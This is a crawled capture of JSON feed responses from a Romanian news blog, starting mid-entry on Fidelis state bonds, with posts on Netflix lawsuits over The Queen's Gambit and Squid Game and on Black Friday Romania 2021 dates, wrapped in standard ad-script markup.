\/\u003EÎncepând cu vara anului 2020 și până la finalul anului 2022, MFP a obținut finanțări de 15 mld. lei de la investitori prin intermediul titlurilor de stat Fidelis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EPersoanele fizice rezidente și nerezidente cu vârsta de peste 18 ani pot subscrie la această ofertă prin intermediul consorțiului de intermediere sau a intermediarilor care au semnat angajamentul de respectare a condițiilor de desfășurare a ofertei, precum și de respectare a prevederilor prospectului de emisiune, având angajamentul transmis către Lead Manager.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConsorțiul este format din BT Capital Partners\u0026amp;Banca Transilvania, Banca Comercială Română, BRD – Groupe Societe Generale și Alpha Bank România și va oferi titluri de stat Fidelis denominate în lei și euro în cadrul ofertei publice de vânzare derulate la Bursa de Valori București.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1658977817484688325\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html","title":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s72-w400-h266-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&start-index=7&max-results=3&callback=jQuery1110007235916346025606_1768745972316&_=1768745972324
body_size: 5931
content:
// API callback
jQuery1110007235916346025606_1768745972316({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"7"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8238270747582591988"},"published":{"$t":"2021-10-11T10:10:00.006+03:00"},"updated":{"$t":"2021-12-01T19:48:28.825+02:00"},"title":{"type":"text","$t":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"},"content":{"type":"html","$t":"\u003Cp\u003ENona Gaprindashvili, o fostă campioană de șah din Georgia, (Caucazul de Sud fostă sovietică) a dat în judecată platforma \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E pentru o replică din serialul \"The Queen's Gambit - Gambitul damei\" pe care o consideră falsă şi sexistă.\u0026nbsp; Ea a intentat un proces de defăimare împotriva Netflix, totodată solicitând și despăgubiri în valoare de cinci milioane de dolari.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s780\/gambitul+damei.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/w640-h362\/gambitul+damei.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ENona Gaprindashvili a fost o vedetă a șahului sovietic în anii 1980 și a fost considerată o adevărată eroină în Republica Georgia din Caucazul de Sud. Jucătoarea sovietică a fost portretizată în ultimul episod al serialului drept o campioană care nu a \"înfruntat niciodată bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003EÎn plângerea depusă în numele şahistei la un tribunal federal din Los Angeles, se spune că referinţa la persoana acesteia \"îi dezonorează realizările în faţa milioanelor de oameni care urmăresc serialul Gambitul damei\".\u003Cbr \/\u003E\u003Cbr \/\u003EPotrivit documentelor juridice consultate de Reuters, şahista, de cinci ori campioană mondială, a fost prima \"femeie din istorie care a obţinut titlul de maestră internaţională a şahului într-un sport dominat de bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECitește și\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html\"\u003EPlatforma Netflix dată în judecată din cauza serialului Squid Game\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EGaprindashvili cuncurase împotriva a cel puţin 59 de jucători bărbaţi până în 1968, anul în care este plasată acţiunea episodului serialului, potrivit documentelor judiciare.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/filme.robloguri.info\/search\/label\/Netflix\"\u003ENetflix\u003C\/a\u003E nu a dat curs imediat unei solicitări de a comenta pe marginea acestui subiect, dar, potrivit presei americane, a spus că-şi va apăra \"cu fermitate punctul de vedere\".\u003Cbr \/\u003E\u003Cbr \/\u003E\"Credem că afirmaţia nu are niciun temei\", a spus un purtător de cuvânt al gigantului american din domeniul streamingului, potrivit articolelor apărute în presă.\u003Cbr \/\u003E\u003Cbr \/\u003E\"The Queen's Gambit - Gambitul damei\", ecranizarea unui roman din 1983 semnat de Walter Tevis, spune povestea unei tinere orfane, Beth Harmon, care devine cea mai bună jucătoare de şah din lume în perioada Războiului Rece.\u003Cbr \/\u003E\u003Cbr \/\u003EHarmon, care e interpretată de Anya Taylor-Joy, este descrisă de Netflix ca fiind \"hotărâtă să cucerească graniţele tradiţionale stabilite în lumea dominată de bărbaţi a şahului competitiv\", scrie Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003ESerialul Gambitul damei a fost recompensat cu două \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/12\/premiile-globul-de-aur.html\"\u003EGloburi de Aur\u003C\/a\u003E în 2021 şi a obţinut 18 nominalizări la cea de-a 73-a ediţie a Primetime Emmy Awards care va avea loc în acest weekend.\u003Cbr \/\u003E\u003Cbr \/\u003EAvocaţii lui Gaprindashvili susţin că serialul Gambitul damei, lansat în octombrie 2020, i-a adus prejudicii profesionale şi doresc eliminarea replicii în care se spune că şahista nu ar fi jucat niciodată cu bărbaţi, replică pe care o etichetează ca fiind \"grosolan de sexistă şi depreciativă\".\u003Cbr \/\u003E\u003Cbr \/\u003ENetflix i-a angajat pe rusul Garri Kasparov, fost campion mondial la şah, şi pe americanul Bruce Pandolfini, maestru naţional, drept consultanţi de specialitate ai serialului.\u003Cbr \/\u003E\u003Cbr \/\u003ESursă: \u003Ca href=\"https:\/\/www.digi24.ro\/magazin\/timp-liber\/film\/netflix-dat-in-judecata-de-o-fosta-campioana-sovietica-la-sah-pentru-o-replica-din-serialul-queens-gambit-1672619\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8238270747582591988\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html","title":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s72-w640-h362-c\/gambitul+damei.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4956971719070788728"},"published":{"$t":"2021-10-10T19:57:00.001+03:00"},"updated":{"$t":"2021-10-10T19:57:13.543+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"}],"title":{"type":"text","$t":"Black Friday România 2021 - când începe"},"content":{"type":"html","$t":"\u003Cp\u003EÎn fiecare an, evenimentul Black Friday este ziua cu cele mai mari reduceri din an și este așteptată de mulți români. Mulți își vor calcula bugetul de cumpărături în funcție de reducerile din ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E și așteptă nerăbdători acest eveniment.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s640\/Black-Friday-2021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"374\" data-original-width=\"640\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/w640-h374\/Black-Friday-2021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn fiecare an, din 2011 încoace, datorită magazinului online Emag, Black Friday s-a ținut în fiecare lună de noiembrie, undeva pe la jumătate. Cumva tot Emag a stabilit această dată, iar celelalte magazine precum \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/black-friday-la-altex-in-2021-data-de.html\"\u003EAltex\u003C\/a\u003E, Flanco sau Media Galaxy s-au aliniat, organizând \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/\"\u003EBlack Friday\u003C\/a\u003E în aceeași zi de vineri, chiar dacă unii au mai furat startul. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă la început evenimentul se ținea în ultima zi de vineri a lunii noiembrie, din cauza volumului mare de comenzi pe care firmele de curierat trebuia să le livreze, Emag a devansat ziua Black Friday în a doua zi de vineri a lunii noiembrie, curierii având astfel mai mult timp a termina livrările până la 1 decembrie, când magazinele organizau alte promoții și reduceri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECând pică Black Friday 2021\u003C\/b\u003E\u003Cbr \/\u003EÎncă nu se știe o dată oficială, dar neoficial, putem deduce că \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\"\u003EBlack Friday România 2021 pică\u003C\/a\u003E în acest an pe data de 12 noiembrie.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E se pot achiziționa produse la reducere din diferite categorii, precum: alimente, articole pentru copii, articole sport, audio, auto, bijuterii, bricolaj, cărți, ceasuri, componente IT, cosmetice, electronice, electrocasnice, gadgeturi, haine, home \u0026amp; deco, foto \u0026amp; video, genți \u0026amp; poșete, încălțăminte, îngrijire personală, jucării, laptopuri, ochelari, parfumuri, pet shop, sanitare, telefoane, televizoare, vacanțe și multe altele.\u003Cbr \/\u003E\u003Cbr \/\u003EEvenimentul cu reduceri Black Friday sau Vinerea Neagră a fost organizat pentru prima dată în Statele Unite ale Americii, mai exact în Philadelphia. De când s-a organizat prima oară și până acum, Black Friday a devenit cea mai aglomerată zi de cumpărături din Statele Unite și de asemenea și în România. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/cand-este-black-friday-la-emag-in-2021.html\"\u003EEmag va organiza cu siguranță Black Friday 2021\u003C\/a\u003E pe 12 noiembrie, suntem siguri că alții vor fura startul și aci ne uităm la magazine precum Altex și Media Galaxy care în ultimii ani au avut reduceri de Black Friday de la începutul lunii noiembrie și până la sfârșitul lunii.\u003Cbr \/\u003E\u003Cbr \/\u003EDeocamdată, puține magazine și-au anunțat data de începere a reducerilor de Black Friday, dar credem că în curând vom avea vești de la magazinele mari precum Emag, Altex, Flanco și Media Galaxy.\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4956971719070788728\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html","title":"Black Friday România 2021 - când începe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s72-w640-h374-c\/Black-Friday-2021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3416105173416662582"},"published":{"$t":"2021-10-07T09:09:00.002+03:00"},"updated":{"$t":"2021-12-01T19:47:48.025+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Platforma Netflix dată în judecată din cauza serialului Squid Game"},"content":{"type":"html","$t":"\u003Cp\u003ESerialul sud coreean Squid Game - Jocul Calamarului produs de \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E a devenit un adevărat fenomen, ajungând pe primul loc în 90 de țări în mai puțin de o lună de la lansare. Se pare însă, că traficul generat de vizionarea serialului Jocul Calamarului pe platforma Netflix a adus mari probleme firmei SK Broadband care furnizează intrenet în Coreea de Sud, aceștia decizând să dea în judecată platforma de video streaming, pentru creșterea bruscă a traficului după apariția serialului.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s1320\/Squid+Game+-+Jocul+Calamarului.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"743\" data-original-width=\"1320\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/w640-h360\/Squid+Game+-+Jocul+Calamarului.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EFirma SK Broadband, furnizorul de internet din Coreea de Sud, îi cheamă în instanță pe cei de la Netflix, după apariția serialului sud-coreean ”\u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/10\/squid-game-jocul-calamarului-serial-netflix-2021-trailer-si-detalii.html\"\u003ESquid Game - Jocul Calamarului\u003C\/a\u003E”. Potrivit Daily Mail, apariția serialului de mare succes a dus la o creștere bruscă a traficului de internet în Coreea. Reprezentanții furnizorului spun că \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/12\/filme-noi-netflix-aparute-in-2021.html\"\u003ENetflix\u003C\/a\u003E este al doilea cel mai mare generator de trafic de internet, după YouTube, doar că nu plătește taxe, așa cum o fac alte platforme, precum Amazon, Facebook sau Apple. \u003Cbr \/\u003E\u003Cbr \/\u003ECei de la SK Broadband susțin că traficul de internet pe platforma Netflix a crescut de 24 de ori între 2018 și 2021 și le cer celor de la Netflix să plătească taxe încă de acum trei ani. Solicitarea a revenit în discuție în contextul apariției serialului ”Squid Game - Jocul Calamarului”, care se bucură de o popularitate ieșită din comun. Seria sud-coreeană a depășit orice așteptări și a ajuns number one în peste 90 de țări, în mai puțin de o lună de la lansarea pe Netflix. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3416105173416662582\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html","title":"Platforma Netflix dată în judecată din cauza serialului Squid Game"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s72-w640-h360-c\/Squid+Game+-+Jocul+Calamarului.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&start-index=6&max-results=3&callback=jQuery1110007235916346025606_1768745972314&_=1768745972322
body_size: 9840
content:
// API callback
